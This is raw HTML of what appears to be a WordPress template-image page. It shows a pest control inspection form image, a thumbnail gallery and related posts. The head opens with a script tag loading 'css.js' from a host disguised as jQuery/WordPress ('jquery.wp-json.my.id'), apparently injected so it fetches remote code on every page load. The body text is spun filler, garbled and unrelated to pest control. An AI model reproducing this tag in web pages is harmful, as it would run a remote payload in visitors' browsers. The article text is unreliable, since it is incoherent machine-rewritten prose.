

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/pest-control-inspection-report-template/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template/
body_size: 8704
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow inside Pest Control Inspection Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/5008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=5008' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fpest-control-inspection-report-template%2Fpest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fpest-control-inspection-report-template%2Fpest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5008 attachmentid-5008 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-5008" class="post-5008 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T13:05:56+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template image below, is part of Pest Control Inspection Report Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="770" height="1024" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template.png" class="entry-image-single" alt="Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template.png 770w, https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template-768x1021.png 768w" sizes="(max-width: 770px) 100vw, 770px" title="Pest Control Inspection Form - Fill Out And Sign Printable Pdf Template |  Signnow inside Pest Control Inspection Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Pest Control Inspection Report Template : Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template</strong></p>
<blockquote>
<p>Pest Control Inspection Report Template. After you've over and done with a self evaluation to understand what your vocation destinations are and have established your endeavor of employment objective, the bearing in mind stage in the hobby of employment process is to start inquiring very nearly potential bosses. This play a part gets simpler on the off unplanned that you have a Pest Control Inspection Report Template to follow. The explanation for an Account Profile Template is to offer some structure to exploring a potential thing therefore as to accrue a system to endeavor after them. Utilizing a same structure and procedure for every business will create this procedure progressively productive and viable.</p>
<p>The exaggeration to utilizing this Pest Control Inspection Report Template is that you don't have to tail it line-by-line. Just assemble the data you'll have to fascination in the issue and construct in the works the compilation plan. Investing an excess of dynamism inquiring not quite the folder is as destructive as not investing plenty opportunity. You can generally compensation and collect any missing data with it becomes definite that you compulsion it to imitate to the in imitation of excitement thing. upon the other hand, don't avoid the exploration partition or limit it. You'll require this fittingly as to construct happening an working record plan.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template guide and see the latest <a href="https://complete.maexproit.com/pest-control-inspection-report-template/">Pest Control Inspection Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>770px</td></tr><tr><th>Height</th><td>1024px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template.png</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/pest-control-inspection-report-template/" title="Pest Control Inspection Report Template">Pest Control Inspection Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Pest Control Inspection Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/pest-control-inspection-with-kizeo-forms-from-your-cellphone-throughout-pest-control-inspection-report-template/" title="Pest Control Inspection With Kizeo Forms From Your Cellphone Throughout Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-with-kizeo-forms-from-your-cellphone-throughout-pest-control-inspection-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pest Control Inspection With Kizeo Forms From Your Cellphone Throughout Pest Control Inspection Report Template" loading="lazy" title="Pest Control Inspection With Kizeo Forms From Your Cellphone throughout Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/move-in-move-out-inspection-form-brilliant-sample-inspection-pertaining-to-pest-control-inspection-report-template/" title="Move In Move Out Inspection Form Brilliant Sample Inspection Pertaining To Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/move-in-move-out-inspection-form-brilliant-sample-inspection-pertaining-to-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Move In Move Out Inspection Form Brilliant Sample Inspection Pertaining To Pest Control Inspection Report Template" loading="lazy" title="Move In Move Out Inspection Form Brilliant Sample Inspection pertaining to Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template/" title="Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-inspection-form-fill-out-and-sign-printable-pdf-template-signnow-inside-pest-control-inspection-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pest Control Inspection Form &#8211; Fill Out And Sign Printable Pdf Template |  Signnow Inside Pest Control Inspection Report Template" loading="lazy" title="Pest Control Inspection Form - Fill Out And Sign Printable Pdf Template |  Signnow inside Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/sanitation-and-pest-control-inspection-report-inspector-inside-pest-control-inspection-report-template/" title="Sanitation And Pest Control Inspection Report Inspector Inside Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/sanitation-and-pest-control-inspection-report-inspector-inside-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Sanitation And Pest Control Inspection Report Inspector Inside Pest Control Inspection Report Template" loading="lazy" title="Sanitation And Pest Control Inspection Report Inspector inside Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/quotation-sample-fill-online-printable-fillable-blank-pertaining-to-pest-control-inspection-report-template/" title="Quotation Sample &#8211; Fill Online, Printable, Fillable, Blank Pertaining To Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/quotation-sample-fill-online-printable-fillable-blank-pertaining-to-pest-control-inspection-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Quotation Sample &#8211; Fill Online, Printable, Fillable, Blank Pertaining To Pest Control Inspection Report Template" loading="lazy" title="Quotation Sample - Fill Online, Printable, Fillable, Blank pertaining to Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/pest-inspection-pest-inspection-report-form-regarding-pest-control-inspection-report-template/" title="Pest Inspection: Pest Inspection Report Form Regarding Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-inspection-pest-inspection-report-form-regarding-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pest Inspection: Pest Inspection Report Form Regarding Pest Control Inspection Report Template" loading="lazy" title="Pest Inspection: Pest Inspection Report Form regarding Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/3455-npma-33-wdi-reports-4-pt-within-pest-control-inspection-report-template/" title="3455 – Npma 33 Wdi Reports – 4 Pt Within Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/3455-npma-33-wdi-reports-4-pt-within-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="3455 – Npma 33 Wdi Reports – 4 Pt Within Pest Control Inspection Report Template" loading="lazy" title="3455 – Npma-33 Wdi Reports – 4-Pt within Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/bamboozled-termites-swarm-home-but-did-the-inspector-within-pest-control-inspection-report-template/" title="Bamboozled: Termites Swarm Home, But  Did The Inspector Within Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/bamboozled-termites-swarm-home-but-did-the-inspector-within-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Bamboozled: Termites Swarm Home, But  Did The Inspector Within Pest Control Inspection Report Template" loading="lazy" title="Bamboozled: Termites Swarm Home, But  Did The Inspector within Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/pest-inspection-worksheet-printable-worksheets-and-inside-pest-control-inspection-report-template/" title="Pest Inspection Worksheet | Printable Worksheets And Inside Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-inspection-worksheet-printable-worksheets-and-inside-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pest Inspection Worksheet | Printable Worksheets And Inside Pest Control Inspection Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-inspection-worksheet-printable-worksheets-and-inside-pest-control-inspection-report-template-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/pest-inspection-worksheet-printable-worksheets-and-inside-pest-control-inspection-report-template-768x768.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/pest-inspection-worksheet-printable-worksheets-and-inside-pest-control-inspection-report-template.jpg 1024w" sizes="(max-width: 60px) 100vw, 60px" title="Pest Inspection Worksheet | Printable Worksheets And inside Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/pest-control-uses-ipad-to-prepare-service-report-form-with-regard-to-pest-control-inspection-report-template/" title="Pest Control Uses Ipad To Prepare Service Report | Form With Regard To Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/pest-control-uses-ipad-to-prepare-service-report-form-with-regard-to-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pest Control Uses Ipad To Prepare Service Report | Form With Regard To Pest Control Inspection Report Template" loading="lazy" title="Pest Control Uses Ipad To Prepare Service Report | Form with regard to Pest Control Inspection Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/editable-023-pest-control-inspection-report-template-then-with-regard-to-pest-control-inspection-report-template/" title="Editable 023 Pest Control Inspection Report Template Then With Regard To Pest Control Inspection Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/editable-023-pest-control-inspection-report-template-then-with-regard-to-pest-control-inspection-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Editable 023 Pest Control Inspection Report Template Then With Regard To Pest Control Inspection Report Template" loading="lazy" title="Editable 023 Pest Control Inspection Report Template Then with regard to Pest Control Inspection Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Pest Control Inspection Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/ind-annual-report-template/" title="Ind Annual Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/15-d188d0b0d0b1d0bbd0bed0bdd196d0b2-d0b4d0bbd18f-d180d196d187d0bdd0bed0b3d0be-d0b7d0b2d196d182d183-d0b7-d0bdd0b5d0b9d0bcd0bed0b2d196-60x60.jpg" class="alignleft" alt="15+ Шаблонів Для Річного Звіту З Неймовірними Макетами Indesign pertaining to Ind Annual Report Template" loading="lazy" title="15+ Шаблонів Для Річного Звіту З Неймовірними Макетами Indesign pertaining to Ind Annual Report Template" /></a><h4><a href="https://complete.maexproit.com/ind-annual-report-template/" rel="bookmark">Ind Annual Report Template</a></h4><p>Ind Annual Report Template. After you've ended a self evaluation to understand what your vocation destinations are and have arranged your hobby of employment objective, the past stage in the action of employment process is to begin inquiring very nearly potential bosses. This pretend gets simpler upon the off inadvertent that you have a Ind...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/triangle-banner-template-free/" title="Triangle Banner Template Free"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-pennant-banner-template-download-free-clip-art-free-throughout-triangle-banner-template-free-60x60.jpg" class="alignleft" alt="Free Pennant Banner Template, Download Free Clip Art, Free throughout Triangle Banner Template Free" loading="lazy" title="Free Pennant Banner Template, Download Free Clip Art, Free throughout Triangle Banner Template Free" /></a><h4><a href="https://complete.maexproit.com/triangle-banner-template-free/" rel="bookmark">Triangle Banner Template Free</a></h4><p>Triangle Banner Template Free. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement considering which you can appearance your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet taking into consideration which you can customize the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/ib-lab-report-template/" title="Ib Lab Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/ib-biology-lab-report-template-for-ib-lab-report-template-60x60.png" class="alignleft" alt="Ib Biology Lab Report Template for Ib Lab Report Template" loading="lazy" title="Ib Biology Lab Report Template for Ib Lab Report Template" /></a><h4><a href="https://complete.maexproit.com/ib-lab-report-template/" rel="bookmark">Ib Lab Report Template</a></h4><p>Ib Lab Report Template. After you've curtains a self review to understand what your vocation destinations are and have settled your leisure interest of employment objective, the similar to stage in the occupation of employment process is to begin inquiring roughly potential bosses. This accomplish gets simpler upon the off fortuitous that you have a...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/check-out-report-template/" title="Check Out Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/cleaning-report-templates-at-allbusinesstemplates-with-regard-to-check-out-report-template-60x60.png" class="alignleft" alt="Cleaning Report | Templates At Allbusinesstemplates with regard to Check Out Report Template" loading="lazy" title="Cleaning Report | Templates At Allbusinesstemplates with regard to Check Out Report Template" /></a><h4><a href="https://complete.maexproit.com/check-out-report-template/" rel="bookmark">Check Out Report Template</a></h4><p>Check Out Report Template. After you've the end a self review to comprehend what your vocation destinations are and have contracted your interest of employment objective, the subsequent to stage in the movement of employment process is to start inquiring just about potential bosses. This behave gets simpler on the off chance that you have...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/pest-control-inspection-report-template/" rel="prev"><span>Previous post</span> Pest Control Inspection Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
